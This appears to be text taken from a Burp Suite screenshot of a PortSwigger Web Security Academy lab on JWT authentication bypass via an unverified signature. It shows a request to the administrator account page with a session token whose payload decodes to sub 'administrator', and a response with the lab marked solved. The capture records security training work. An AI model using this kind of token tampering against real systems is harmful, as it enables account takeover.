 Request
Pretty
Raw
Hex
JSON Web Token
\n
1 GET /my-account?id=administrator HTTP/2
2 Host: 0aa400920341114480bf4e22003b00e9.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIwN2EwZDU0OS04NWU0LTQxMjMtYmM4NS1mNWI2MDdiYzkwNzUiLCJhbGciOiJSUzI1NiJ9.eyJpc
3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc1ODAwNjY0OCwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.U4zgTVSYza
hO64_p1Pmsypm9HjBpA60aDr1-X_kGbzSqG97PK6Ts_LSd1AHlNgw0rL0ACBNBgOwy1Ce1lSRLSgYgi9etiNBd
BfeZnXRJkIJDKF_WJ476MSoHBXYuDW9Tsbz1E4ZnAFv7kCqkyqDfZSv0BmIDHum2NaUfyvWIFDko62BKoKDWnL
rmm4YVshHSC7ZGL2BaO0-3zSB35bG8IFcwjFM2PRqJQzXuwI0SmSG9sxwY8_ynD2KICg5OSFhZjhkoTY38-78m
b7P0M8Jz_BoX-E8JVaKovydj7tC_fYtATJphtaJB9rcvicLSgYQfxCt4sduLuG14nQUsurRkEA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,
image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa400920341114480bf4e22003b00e9.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 6500
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via unverified signature
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner is-solved'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via unverified
signature
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-auth
entication-bypass-via-unverified-signature'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0
Inspector
Selection
Selected text
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc1ODAwNjY0OCwic3ViIjoiYWR
Decoded from: URL encoding
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc1ODAwNjY0OCwic3ViIjoiYWR
Decoded from: Base64
{"iss":"portswigger","exp":1758006648,"sub":"administrator"}
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers